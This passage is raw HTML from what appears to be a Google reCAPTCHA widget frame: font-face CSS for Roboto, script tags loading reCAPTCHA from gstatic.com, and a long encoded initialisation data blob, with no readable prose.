  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ADxSokjfiHUe4bswmwYj9A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ADxSokjfiHUe4bswmwYj9A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ADxSokjfiHUe4bswmwYj9A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22JMKcWhbDh8OEwoNTw7Y1EsOZDQzDghPChCAyw60Fw67Du8Kcw7DCsWIRGnBuUMOwMMO/K8ORw57DhSlpwovCmMO/VyUjdcOaUMOYwpbDnMOSLBfDjcKIw4Qww6A+WyjDosK0fQ/CrVZQw47Cp8KUbcKpwqDCnV8Qw63Dj8KGCsOkPMOYwpAiAHnCkx8fd0hkwo7CrSQRIMKAw4LCoSjDkMOXwo80Dw3CjXHCm8O3wrRaElRFwpkgQUbCnA/CvsOYeTsQwrnDoAgtXnUYeWcGWxzDjD99w5ERw55dIcK6w5ZofMOlZsK9woRfw6o3cwN2w7zDvklKw5V5OsO5w4UywrnDjU7CsxA+Z8O+w7tcwqJBZcKDwr/DmxXDpxTDg8Kzw6HDrXZyQyhMwpXDqQc7w7nCjwnCilrCvlMtwqx0ZcKCw6QbwoNUw4c6AsKpw7XCsMKOw4h4Rl7DksOXGzMMJ8K/[base64]/DoMOrOcOxw5dXw7fCk8KCw6nDmUrDmVDDtsO4w5rCrW/Cu3TCpsKJw5Igw6hdwr1SWy4Tw7nDkcKOw5Aqwr7DssKMQsOlwrFMHsOUw7UzIXDCnEdiw7lOw7s9w5oAwpXCusO5HmnCtWnDrgPCtTPDp8KVwpLCm8OYRMOIdcO/TE5tw41Gw4bCh2/DjMOZBMOaw41Ow4PDjRJxOTDDoCvCvBhswrDDjxMAHzrDgMKOThxww6hJR8KgIGvCvgdON8OPw6J7w5bDtcKWaA/DmcKVwrhpAsO6Qk7DsRcZw4dww7JkJlQuwrXDmMOQw7waGE5JKBPCscKnJcKRSsOVw7lrCAwpwqAZw5rCtEMAw4TDo8KiGsOVCcKqNsKHdF3CrVxaa0TDisKSwp9BMMODwrPDjcKRYE/CpxDDk8KbAcKGwrYnwrTCgMO4wrHDuMK/dcOjw5nCvT47DsO6wo/CscO9HnTCi2oJE8OgFzJUw7LDp8OmZnbDmFkcV8Ocwo1VbSBpJB3CgsKMw5ltdsOVMVHCmAjDgMK5w51owp0owr/Dj3fCtXYmwrTCp8KFwpJ/OsK6ZcO1MwPCgMKgE1c6wpJOB3oZXxPClsKLwqR3XGRsJ8KcwrXConjDvMK7w45sw7xXwqzDr8KiJGEsQ8OLNUjClgfDqsOmw55GGFTCmsKmYzDDi8Kuw6Y/w4VUwqtQWlbDkMOgHMKrdcKEdEtfwpHDgHBTFBDCk28wHsKWOyJCwpHCgMKaN1LDoMKzE8K+w4HCmMOoFMOlwqRjwq/DncKXBcO0w7jCqsKKTMKTKXTCgT/ClBAcD8KFw4nDlcOMw5tmw6pPBMK6w65LAm/Dog5IHsOQAsKUSyU3wrVBRMOAd8KRwrPCu8K2wrdsbhbCksOqwqjCqUrDu2jDr8K3EMK4woPCl0XCkE/CsmLCnC5jwrMHWcKlw7TCjsOZwpshw4fCpsK8ZAhUwrtqYcOKUkB7wqU/wrfDmgIDUA7CrmrCgsKVw5QddMK2wrBrw6UCw67Ch8KFFn8EwpDCsFFNUcKmCMO/[base64]/[base64]/Dkn7CosOyJnfCn8KjwofCi8OSLSN5w5TDvSBsaSfDs2XDi2sJwqxBwrPDvcO1LBxGwrMrbsKkCz3DlVp5K8K1wpfDhQHCucKawrwhYSXCg3BdGX3CmUwew6vCvVFYw7/Cp8KPRVHCtcOgw5/DtxdEJUgRw7x9EE7CnmgZwqrDmcKRwpnDpizChsO/T3/Ck33Cu1lBBS4Gw54wEMObfcKUw6HDiy/DtEnDq3NXWFs8wpQODcKMwqdBw4oLaHt4GMOhUGPCu8OifVMqwprDtl3CknXChyzCh0xRVkIow59yw4vDrVLChyDDlsOFwrM0wpPCoX0GPSZzwqvClVYZChVKEBXCg8Ovw6s9wooNw5kgOsKhMsKbw6snwrIbaFPDlcOaw5xrw7/CnDMdwroJccOrw5vDkcKSOsKLLgvCvMKQw5zCr3lEaXduwog7KsOIF8KrZx/Cn8OjwrfDlMOzKsOSAn8aN2dGwrfCtQMEwp7DnALCl08Hw5zCtMOAw6/CjAbDosKeClctG8K2wrnDtFxQwqnCoMOawpfDkcK5FSjCqWVFMnhndQjDiFnCl3DDj3QTwoMqw4zDhcOIbUEIw6nDi8Osw7k8VE3DqMKRa8OGbcOeNMK/wpFbCG47w5YXw7LDhlzDp8KId8KOw4PCrsKSw5bDij99ahpMw4hcfcKQw6UqeTzDugTDssOWw6TDv8O9w7fCj8K/K1nCv8K6woXCvnfCk8OpIn7CnMO2wovDgw/CnhQSw4oVw5TDrcKVW3pwc3HCnMO2w6DDhsKDUsO9ZMOIK8K0c8KOF8ODZD/[base64]/[base64]/DrMOmKsKgPHHDjcKzBSzCocKvw5xtw5Z0wrjDj8KSbU93KsOuJlHCpnJeA8KFIyHCrMKVwpJfZDPCsBvCumfChgvDtS9zw61aw5fCtEzCow4dMsOle2QJw77CqsKUOBbCiG/CmMOSw7gYwpwfw7IkcwjChTHCjcKiw6xWwrUPR1Z3w6IyOcONTcOOJcOGw7Bxw7zDrSQiw7DDu8O3RgLCl8KZw710wo7Cq8K5T8OoeF/ChgHDuDvDuUvCugXCu1JmwrNUwqHDhcOvw4ECwqgmM8OoUSxAw4/Dv8Ozw7PDkDZSw6YxwpPCqcOAw6ktaX3CnMKvVsOCw7Efw6jCh8KJGcKxF183w7wPAEA4w7zDk2LDljjCrMKfw4YxcXnDhsOCA8K8wqFWG0bDusO0HsK9w5vCoMObQsKcXBsjTcOYADMMwpfCj8KoEsO1w4Y/PcKoN0kkYnJ9woxiW8KWw5XCkEjChgbDgHAlwqXCp8OHw7XCpsO4YMKYRzMAwrI/w6s9QcKXwpFHNyguw5lNYhUza8OIw4nCscOyKsOWwo/DsFfDh1zCiAjCsBd2dcK/w5klwroRwqQKwqhzworCvCPDlVd9M0dlejXDvMOjR8OTeHvCh8Kqw5BCKwMnIsOswpI6JUdswo0mAcO0wrA7X1DCoGXCu8OCwplyRsOYKcKLwrPDt8KnwoU8SsKjEcOnScKgw5UifsO/HSEAGMKlMwvClcOLw6tTC8OcPCHDrsKew5rCtsOQwpdNVHVSETsswofChV03wqoRfF/[base64]/[base64]/CrsOZdnfCt8OffsK+wrYjw63CsAsTwrByAmcQwrzDhk7CrcO/PcOzw6PDsMONwpHChR3Dp8KiC8OrwrYOw7DClcK8w5fCn8KMZsKjUztKTsK3CDfDqA7CoMKUM8OLw6LDtMOJEzodwrfDusOLwo4Aw5nCrRXDv8KvwpPCqsOLw4LDtsONw4ApRCJEPCTCr28xw6w1wpBeDHFRPF7DssOaw4zCtV/DocO0PSPCvh3Dp8KQNcKKAU7CpMOrKsKgwo50IgJ9N8KZwpFpw7/CjBl7wqXCosKRMcKOw60rw5saMcOgIijCscKwDcK9NihvwrrCiMORF8Olw7onwowpVxQGw4DDngU8FsK8IsKqVG8Dw7gIw4LCucOHJMKzw6NfIsKvCsKiXh5bwovCmcKCJMK5GMOOfsOTT8OORsKdHEojBcKbwoEpwq/ChMKUw44YITvCjsO6w4vCtB1/Oj80woDCsWQJw4fDjCjDmsKywrhbWg7Cp8K0CT7DpsKdfXnCgy/CvX5pS8KHw6TDlMKPw5J3AcKqXcK/[base64]/TXfCohYYZcKpF8O/bsK1w7sIFjLCk8OOw6TCksK7w6PCnRbDrzPDoSvDu2jCrDLCl8OTw4/DiUnCh0dHaMKUwqTClUfCqWHDnWwjw4g7wrvDusKYw63Dpz4KecOhw7HDucKNZsOVwqDDisKqwpTCvH0KwpN4woxOwqREwqHCsW5mw7BeWG7DksOJSgDDuUXCoMOOPsOiwpZtw5gFA8Omwq/DpMOWTXrCiyQ4MBvDkUkYwr1hw4jCg0l8GW7CjhsbX8KZEGRFwoAMTTB2w6LDisO3WhZkw7x/w5xHw4w5ZMOaUcObwoPCosKYwrfCocOkw7hJwoHCkBBAwrjDtiDCuMKNBQrCuXLDlMOpD8OsKQ0Fw5Baw5J7embCqzc7wo00w6wqISoYLcOlXMODF8KWK8OQwr9jw7zCqsO0PkHCjCJZwr4PE8Knw4XDmkN9Tm/[base64]/w5HCusKbTCNNEcOTwoXDqHwUXREPwpQkBynDqCzChGNzbcO4wrklw5fCvX/DhWnCvx/[base64]/DmkowwoDCsCIRwoXCsMKzwpV2w6UTwo/DicKNG8OuwqfDug5rwpVuwpNnw4zDq8KBw4wZw6p2KcOKJgTDnHDDssOAw5E7w7wSw40rw5Q3UwZBScKZIsKBwr0pdFrCrQXDl8ORa1NuEcKqX0wlw41rw6fDicOiw7LCksK1DMKIesOMWmPDhsKvC8Kxw7LChMO8M8O0wr/CvGXDuHTCvRvDqy1pGMKzBsO9fj3DkcOaP10Ew7HCij/CjWwtwoXDo8Kaw4suwqvCvcOZKcKTfsKyBsOawqEFESXCu1NaYybClMKsejk6CMKawq09wqIXaMO6w75nw7JqwrhhR8OSN8Kkw5tFcTAkw7pbwpvCkcOXQsO+Zz/ChcOKwp1TwqfDksKfdcO8w6HDisK3wpYPw5rCi8OFR1DDiGdwwqbDlcOWJDE8S8KdJ2DDssKDw7h3w6vDicOtwqAqwpLDgl1qw59vwrxmwpUXTzzDim/DtVHDl2HCo8OuN0fCkEsSeMK6SmDDncOkwpFKBD1KIm5JDcObw5vCrMO9NCvDjD8RSUUcfV/CoCNPbxE8QBInUcKOEG7DtsOsHcK8wrXDiMKpSlw4cxTCpcOqXcKcw5XDhkLCrUPDmsOcwpbCkHxmEsOJw6TCrjXDhjTCvMKZw4jCmcOMTW4oDi/DnwYTNDAHCMO9wozDqH1TZRV7VXjCi8KqYsORPsOwLsKuD8O9wpdzaTvClMOkXkHDs8KMwps/G8OvwpRGwpPDkDF3wovDq1MUAcOuc8KPd8OtR0XCnXnDpitzwoTDizfCrHMCGnDDq8KFK8OgezHDhEVmMcKHwrNxMyPCryQIw5xcw7HCq8OPwr9BcHPCnTDCgygww4nDkAN/wpTDrWpHwojCvmxhw7DCoitbwqwSw5IywqwMw59dw68xa8KUwprDoQ/CncOrOMKyT8Kzwo7CoRVzfS8NecKDw4zCvcOWGMKOwqJjwpk9MSlswr/[base64]/DvSMeTMOkdmpiwobCsEHDjMOYEWrDkEA9w40Two7CksK5w4LCjsKHL3/CtE3CoMOTw5bChMONPcO4w5g0woPCmsKNFEAeS2QwCsKwwqrCgkvDi1TCqWRowoAiwovCm8OmE8K1FQ/Dsk1PYMOnwoLChmh0Yl0nwovDhFJDwoR9V0vCoxfCpSVYK8KMwovCnMKVw5oaX2rDusOuw53CocO9FMOBbMOccMK5w77Dr1vDphrDpcOUPsK7H1/CmgJudMO2wrYMHsOmwqMXHcKyw68Owp9LTsOVwq/DvMKLCTgvwqbDg8KhAjHDglPCpcOCLTXDmXZmGHQ3w4HCvF7CjgTDj2gVBmrCvCjCuFEXbTZxwrfDs8OKVh3Dj1xVSyJKJcK/wrTDsXlPw5MFw54Dw74jwrTCjsKjFCXCjMOAwqQ6wobDp2wEw6RKBVwUflvCpHPCnHc6w6EhQ8O1AlUXw6vCq8ORwoLDoyNfOMOyw5l2YXsCwo3Co8K6wonDgcObw4fCjsO0w5jDtcKGSFBuwq7DihB1PijDqcONAMOAw4rDlsOnw71nwpLDv8KCwq3CmcOOJT/CjHRTw7/DsCXDsU/Dp8Kvw6ZLa8OSXMKdbgvCgScuwpLCjMOuwqYgw5XDl8K2w4PDq2U2dsO9w6PCrMOrw7F5dMK7W3fClMK9DyrDrcOVVMKGAgQjfH4Dw5guYzlBZsOYPcKowqfCicOWw4NPTcONEsK5EiRyMcKCw43DvAXDn0TCq3HChVxVMsKhUMOrw5h/[base64]/E8KuworCvXLCpsOYw6NHURxoeWDClH0CwrLChsOCw4HCklBVwrHDsCxYw4rCowtzw7ESacKBw69ZYcKwwqVvRHkcw6/CozIqWWovesKww4tfQiR0IcOPcTfCgMKbA37DsMOYIsKae27CnsKdw5NAN8Khw69AwrjDpl53w4DCgiXDqknCgsKYwobCsyloV8O5w44QfQTCicK2VUc7w4MbH8OqZwZIc8OSwrhyB8KJw4bDi1HCocO/wo0qw6YmPMOSw4BzLUxlRFtOwpcZfRrCj3Ujw7HCo8KQeE1yScKjO8O9DxRZw7fCrA1oFwxJR8OWwoTDkDR3wolpw6tpFmjDklDCvsKZM8O9wr/DkcO+w4TDgMOBNULCssKNcWnCocOjwocfwoLDgMKLw4FnRMOzw55Vw6h1wpLDt2Amw65KQ8OuwoQAP8OBw6bCqcO9w5kwwoXDhcOJXcK/w4JmwqLCoTUGfsOowpUTwrrCjV7CjWXDoA4TwrZzdFPCjjDDiVsTwrDDrsKeaSBswq8ZM23Ch8Kyw6HCmQTCuwnDognCmMOTwo13w7oqw5HCplzCjcKsVsOAw5ccTC4Tw484wpZofWxRbcK+w4x5wqLDhDVkwpjCvW/DhmLCjDQ4woPCmsKmwqrCmw1sw5dpwq1HScOhwoHDksKBwoLCgcO/L3Mow6bDocKuUSTCkcODw58lwr3DvsK4w7EVUhbDk8OSYAPCg8OTwrZmLk1zw5VjFsOCw7TCn8O6OlwVwrQBZ8O5wqFRJi1Ew55BRVTDsMKNfQjDhkEBX8O2wq7Cg8OTw4LDpMO5w4w2w73DkMKywo5qw7/Dv8OhwqrDq8OoHDRgw4XCqMORw6bDiT4/Kgdiw7/DpMOOF1vDl1fDhsOac37Cm8OxasKywo/DmcO/[base64]/DjcKow5hTOcOVRhnDgmvCiQ3ChDTDg18Tw6fDssKGJg4Jw64EacO9wpF0bsO5XlZETsOyNMKFR8OvwpjCr2PCtnMjCcOrGSvCpcKOwoPDhGtiw6laEcOgDsKfw77DnQcsw7XDrFZ+w4HCqsKgwozDiMOjwq/CqQjDhDR/w6jClynCk8KwJWA9w7TDs8KJAkjCucODw7UGEgDDgnTCo8O7woLCuxcHwo/DsATCgsOBw5URwoI7wqvDk1cuGcK6w6rDu2QjCcOjesKyAT7DuMKtVBDDkMKTwqkXwoMJMT3CmcOgwrEDf8OmwoYLfcORbcOEdsOrKSAYwowDwqEZwobDkU/DiEzCnsOJwpnDssKPCsKTwrLDpTXDr8Kbb8O/eBItKz1HMsObwobDnyAPw4fDm1HCpgXDnzZ1wpfCssKUw49Kb1cJwpbDiW/DgsKGe0oowroZecKfw51rwqdVwoLCiUfDgmYBw50xwpJOw7vChcO+w7LDkcKEw4J8FcKhw67CgQLDocOOUn3CsHPCqcO6QQHCi8K8d0HCgMKjw4gOVxc+wrDCtUwxAsKwZMOcw5fDohjCtcKYScOMw4/DnwslACjCmCPDgMK8wqpAwojDjsOtw7jDnzHDhMKew7DCpwhtwonCuhTCicKrMwsfLULDicOOUjjDtMKRwpcLw4/[base64]/DvylLwrtiwpZdcyjDs17DkiNJUAgiwo9yAsO/DcKMw7Z1AsKUKcOSZR1Ow5XCr8KDw7zClE3DvwjDpXhDwqp+wptMw6TCrW50wqXCtDodIsKVwpJEwpXCk8Kdw6Iuwq5/J8KgfBvDnSp9JcKDfTUMw5/CucOLOcKPKDh+wqp6RMONd8OFw6Z7wqPCsMOEVnYWw6kww7rCgCzCr8KiKMK6MBHDlsORw5h7w54aw5XDtmXDrURvw5A4BT/DtxcpBMOKwprColVPw43CqMKAZVJzw4PCi8OSw73DpcO8CxR3wpEpwozDticBREjDuCPDocKXwrDCnDYMJcKuBsOJwqTDoHTCsgDCqMKtPAogw7J7SEjDhcOWTcK5w7rDsmTClMKNw4AHEHRKw4zDmsO4wp15w7HDrGDCggPDnEQTwqzDtsOdw7TCkcK/[base64]/CvnXCoi4bFMKkwqjDqx0AYcKlPMOwXFURw53Dv8KGP2/DuMK3w44VeBnDocKww51lUsK/YCXDqV4xwqJJwoHDqsO2esOrwqDCjsK/wqPCsWJow6bCqMKaLyXDmcOPw5FfOcK9E2gVPsKiQMKpw5HDu2wKCcOIdsOWw5DCmxvDn8O/R8OJBCnCjcKhPMK5w5UReggIcsOZE8OCw77CtcKPwrt3esKJdsObwqJhwrDDncK0MmfDozQIwqNBCFZxw4zDmg7DtsOKfHZVw5YzLnjCmMODwr7Cr8KowrPCkcK9w7PCrgIcwpTCtV/ChMOwwpc0SS/DpMOkwpLDuMKuwpJ8w5TDszQQDW3Dmi/DuQ0CQCfCvgk4wpXCqS5VGsKhL2RUXsKjw5rDi8OMw4LDiU8ta8KnF8KoEcOxw7EIKcK1LsK3w7nDlWnCj8OwwrNCw53ChRMFLljCqcOJwptYO3wvw7ZUw58CFcK4w7TCn3oSw54EHg/DssOkw5xpw5jDgMKzHcK5YwoULwNcasOQwo3Cp8K3RhJAw7wawpTDiMOLw4hpw5DDjycGw63CgTrCj2nCvMKhwrsswobCk8Onwpcmw5/ClcOpw7rDmcO6YcOeBUPCrmEFwoHDhsKewqpEwpDCmcO8w7AFRT3DhcKpw4hUwrJuwrHDry9jw7lHwovDh3sowoNFMUbDhcKvw7QVLVhcwrHCl8O6Kg1nLsKYwogSw5B4LBR1XsKSwq8bZB1QXx8iwoVyZcKYw7x+wpcew6fCnsK/wp1FIMKHE07Di8OswqDCvcKBw4kYO8ONeMKMw6bCuiFGPcKmw4jCqcKNwqUKwqPDoQEpI8KDOXFSN8OXwp5MBMK/Y8KLWUXCu3V5FMK3TwvDkcOYFTLChsK1w5fDvMKyP8OwwozDqUTCvsOyw5XDqD3Dq0zCnsKHDsKdw69neCxXwosaChgbw5LCpsKcw4fDo8Kwwq7Dh8Kgwr1ZPcObw4HDmMKmw7s/HHDDgVI7VUV/w4Vvw7NbwoXDrnTDs10LTjfDgMObdETChzTDk8KcOzfCs8ONw4DCicKofUddBFZwJMOFwpc1WQTCnmAOwpTDhk9xw4cDwrHDgsODCcOSw6HDpMKpAljDgMOFL8KRwrdKw7fDnMKWN2/Dnn8+wprDjWwtScK/V2lDw4/CmMOuwozCj8KwPCnCjgUJE8K3AcKYYsO7w5xCAG7Dp8O4w7HCvMOVwofDiMKfw60gEsKmwq3DssO1eQPCoMKqfsO3w4JwwoXCmsKuw7J+dcOfGcKlwrAswo/CuMOiTmfDoMKxw57DiW4nwqsxR8KMwpZEcUzDisK/Nkd3w4rCsHxewo3CpWXCsQzClRTCinopwoPCvsKDw4zCrcKYwq5zW8OEWcKOR8KbNGfClsKVEWB5w5PDk0hZwoQkfBQKMhECw5rCucKZwrPDpsOkw7NSw4tRPh0XwqlOTT/[base64]/wrR4CcOTw5bCqMK+KzBew6A2w6PDhQVCw7nDh8KBKCjDq8K4w4MIPsOzTsKqwo3DlsKNNsOIVylMwpQuO8OSf8KvwojDpgVjwp5+GDt0wrbDrMKXN8O+wp0GwoXDhMO/wo/DlRlkbMK1fMOwfT3DinTDrcKTwrzDgMOmw63DlsOsF2scwrVjbxduRsK6TCbCmMOjbMKgVsKDw7HCpHTDng0zwoVaw6xpworDjE1uOsORwqzDrXVIw61ZHcKHwpvCpMO/w7EJEcKjZTFvwqXDvMKTdsKJScKuFcKHwoIzw5/DtXkfw59qUhkzw4rDvcO4wobCnTZKfsOfw7fDjsKzfcOtDsOpQWpmw5Njw6DCosKAw4nCkMOwJcOXwo1lwqlTZ8O3wrHDlmdjZMKDLsOww4M9E37DjQ7Dr3XDrRPDtcK7w6Qjw7LDvcOHwq5wTQTDu3rCpRt1w6QvWk3Cq3zCncKTw494DHguw5bCssKvw4/CrcKBFnsJw4oQwplmASZQfsKHSTvDgsOPw6nCtcKgwqfDjcOXwpbCojbCjMOCBDXCvQ48NGlFwovDpcObIMKGKcOrAW3Dt8KAw783XcKsCmNqS8KQZ8KiUi7ChXLDpsOtw5HDmsOUdcO/w53DucKewqnDsXQbw4QDw4AgNVAmXAVWw6bDiH7CkE/Cgy3DuXXDgV/[base64]/[base64]/Dr2U5H8KHwrMHwp0JwprCjRzDpcORcMKPQ8KBfcOtwrIowoIhUkocFGJbwpEww5wcw7wdVC7Dn8O2SMOmw5d8wrrClsK4w4/[base64]/JMK8wr7Dm03ChC1sehgNwo3Dq8O3ClPClcKmBh3DqcKlb1rDqzbDpyzDrgTCpMO5w5oOw5vDjnhZejzDlMOSWMO8w6xwZRzCgMKYN2QEwoEieg0kChoDw5PCpcK/[base64]/[base64]/DncOqVhTCkm7Do3oewq8od0RhbzTDh2LCscOUVSJFw4MywrtNw5nDncKjw68kDsKjw7RXwqBEwpLChUjCuGrCrsKbwqbDuV3CuMKZw43CqSzDgMO0E8K4NxvCojTCknnDucOPK1JCwpbDtsO/w6NCSi5Hwo3DrWLDu8KEemfCpcOZw7TCncKnwrTCn8K9wroWwqbChxjCswvCmHTDtcKINxLDgMKDBcOjT8OiN25Mw5LDl2HDmRdLw6zCn8Ohwod3EsKicGpAX8Kpw4M/w6TDhcOTO8OUdxRWw7zDrmvCrXwOBgHDisOIwrBpw7F4wpHCuCrCscO7ccKRwqgIbsKkMcKqw5LCpnQTY8KARmDCh1LDiW4xasOUw4TDinoEcMKWwoFeCMOdHw/[base64]/DgcOPwpfCnsKrfcKlwqJ6D8OBwpPDoMKzwqXDuMOWw50AJcK4bcOiw4zDg8Kow71hw43Cg8OtHyJ/BBBwwrVqFk9Ow60Jw4lXXVfCj8O0w49RwoFGXRPCncOcER3Crx0iwpTCpsK/fw3DoTgCwo3DmcK/wobDsMKdwpBIwqxMHFYhBsOgw6nDgjvCkHFsezHDuMOEeMOYwqzDs8KVw6/CusKtwpDCiCZ1wqp0JMK9aMO0w5fDm2A2wocBEMK2NcOiw7/Dg8OIwqV3OMONwq02OMKuXCJ2w6vCo8OBwqHDlAA5aklIRsKwwqTDhDZZw7cVf8Kxw7ttQ8Krw67DpGVJwo8awqx9w54dwpDCpFrCicK7AQ3CtkDDs8OEM2DCusK8Rj7Cv8OxdVtVw5nCsl/Dl8OoesKkXSnCmsKBw43DisK7wrvCpwdAdCV5B8O9TQhmwrp/IsOVwpN6MUo+w63CnzM3OwZHw7rDrMOLOMOFwrZDw51nwoIkwrzDmC1CK2kIFAtuXVrCu8KwbRUgG03Dmk7Dnj/DqsO1IU5WKU8rR8ODwoHDhAR+NgZtw63CvcOhJcO8w70KZ8OqPFhOMlDCrMKANzbCihtgR8K/w6LCksKtE8KLJsONKAXDr8O0wpzDlhHCoWZFZMKHwr3Dr8O/[base64]/[base64]/DjcKqLsKmw7DDpRTDq8OGwp7CssK1wrnDvcOjwrvDjwjCiMOxw711OBxMwrbClcOhw4DDsw0WFTbCv3h8T8KdC8Onw5rDvMO2wrZZwodkFMO8W3bCiwPDhF7CgMKBFMObw7lHHsOAXcKxw7rCusK5AcOmSMO1w77CjxxrK8KWd2/Ck1zDjSfDvmwRwo4XR37CosKZworDksOuEsKmI8OjQsOQb8OiP2BZw4ogA0I+wrHCs8OOKxjDiMKED8Kvwq8Gwr8zecOUwrTDhsKDGsKUADzDucOIJkscFFXCh1dPw7sUwpjCtcKXeMKmN8KFw4hHwpQtKGheAijDqcONwqHDjMKSHktjEMKIAD4cw5krQXV8RcO/[base64]/CpcKrwpALZWPCoHDDumDCpknDrsOewrkMwojCnkQmLMOlXFjCkxlWRDTCqC3DosK1w6jCu8OOwr7CuAnCnlVMUcO5wr/Cv8O1bMOHw65twpPDvsKiwqdLwrctw6ROd8KhwrFKVsOewq4KwodeZsKqwqZqw4zDilNEwrrDocKlUX3CshxOGhvCgsOEfsOVw4vCncOawosdLzXDosKHw4nCj8O/YsKUAAfDqChBwrxOw5bCsMOMwozCssKbBsKfwqQgw6MXwozCoMKDbX4yG31lwoVjwo5Zwq/Cu8Ocw7bDjgTDuXXDo8KREhrClMKLXsO2esKdWcKzbiDDscOuwrA8w4vCvU80AT3Cg8OVwqcPA8K1VmfCtUXDp186wrJ6bAoQwr8oW8KVHFXCg1DDkMOEwqcuwrkww4LCjU/DmcKWw6J/wq5awo9dwoc5VwbCm8Kvwpp1IMKxWcOSwrFZRxhtDQIPL8K8w6Fow5XDuAkYwpfCnBs8RsKDfsK2L8OeJMK7w5B5P8OHw6kjwqzDoCJ+wo4uJcK3wpI9IjlewqogLWDCl15WwoMgHcOUw7bCiMKkNkNjwrxjPTzCphfDkcKKw707wqBCw7fDqF/[base64]/DucK5Z8KHw4ZNWh3DgF1nPF/CosOfwr3DuAHDgVrDjn/CvsKuNxtTDcK/[base64]/w57Dl8KqDgY2wpvCpMKFGBk/w77DsFnCl2jDlsKADMOPOnQLw73DuAjDlhTDkGh+w41bFsOYwpXDlExzwqtsw5Ewe8ORwok2LiTDuGDDksK4wpFDM8Kdw5Aew4pmwr09wqlVwrFqwp/CrcKUWl3ChSFxw4w6w6bCvgLDuHpHw5BLwo16w7cIwqDDrzQjdMKGRMOxw77CvMOlw6plwqzCpcOqwozDuFUCwpMXw4zDrwjCu3fDvXjCqU/[base64]/DvCp4DxHDiitdw5RTHnHCoizChcKSZj3DnMKpwpkaIw5dHsOaAcKOw5HDi8KzwqrCog8hY0jCgsOQAMKHwq57S3vCn8K4w6/DuTkffBPDvsOpc8KEwp3Cn2sdw6gGwrDCr8KxLsOyw4bCnmfClDEZw6PDhxVuwqHDlcK3wqDClsK0RMOAwrHChU3CtWfCgG9yw6bDkG7CgMKlHGIEW8O9w5DDuiVjNTrDtsOgE8KDw7/DmTbDtcOwNcOUMUdLV8OBWMOweC89TsOJN8KLwp7Cg8KZwpTDqBViw4J3wrzCkcKMHsOMcMKcL8KdKsO0PcOsw7XDkGLCjV7Dh3FhIcKtw73Ch8O2wojDjsKSWsOFwrfDl0wTKBnChAXDrx1VKcKRw57DvTLDgiUpBsOVw7hqwp9vdB/[base64]/CjHDCo8KWCMKkwpvDo3YYwqViUE/[base64]/DrR3CjsK+wptdUMKXcyRFPMKXfMK6GTh5Bh/CgQ/Du8OKw7zClAtTwpQUcHsiw6IUwrJIwo7CuGPCi3Fsw4AMaXTCgcKLw6XCh8O9EHoDfsORPicjwptGdMKQVcOdTcKgwpRVw6DDiMOHw7N1w6IxZsKkw4/CtlnDtw8iw5XChMO7NsKrwqkzPAjCrkLCqsKrHcKtFsKbPlzCpUI0TMK6w6PCvMK3wotLwq3DpcKLAsORYS5jF8O9DXVrGU3Cn8K/w4kawp3DuV/[base64]/DgV7DrcOcw7HCscOrw4NgHcKEw6oGw60+wqIIU8OUBcOYw6DDmMKVw5fDqX/CvMOUw5bDu8Kaw4NUY2Y7wp7CrXPDicKvUntmZ8OdUSsaw6TDisOQw7/DjSpCwqFlw4UxwoLCu8O9LHdyw6/DrcOpBMOuw6sYezbDuMK+SSkdwrVUeMKdwoXCgSXCvEPCt8OsP2vCs8O3w5PDosOwZXTCrsKTw6xCfR/DmsK+wrJBw4fCtnxVdVPDtwfCr8OTTSTCh8OaLVhyI8O7NsObPsOAwpFaw5/[base64]/w6rDpyLCh8Oiw6vCgWLCjDvCnsOUUjQpQsKTwqoEwpnCmHN2w4kJwoZ4LsKZw7FoaH3CnsOWwqdPwps8XcODOcKJwoFrwpM8w4cFwrHCqgTCrsOJR03CpRx3w7vDmcOOw592DyXDt8KFw6Muwp9yRhrCvEpxw43Ck19dwo8Ywp7DozTDgsOxVycPwo0/woxlTcOtw6h7w4XCvcKcNDdtLABZHnZeKy/CtcOvIyJYw7PDjcKIw7jDncO0wot9w77ChMKyw5/DlsKqUWhrw7Y0AMObwpXCixXCucOgwrE2wo56RsKAJcKiN13Dq8Kiw4DCo3VuMi8aw6RrYcKvw5TCjsOAVlF8w6BEKsO2Y2XDgsOHwoFBIcK4a1PClsOPHcKGGn8bY8KwFwU9CSIjwqrDlMKDBMO/[base64]/IcO7wpvCvi3Dv8OFw4VWQhd2wojDpMKXecOHZsKYFMKhw6liGVhHHiJkUBnDtynDggjCrMKFw6DDlDTCh8OLasKzVcOLLzghwrwNNn0FwpIqwpLCjcOgwqt4R0bDocOswpvCjhvDkMOowqRtQ8O+wpx1FMODYw/CkQpBwo5GSULDsHrClhzCuMOSMMKZV03Dk8Ojwr7Dvk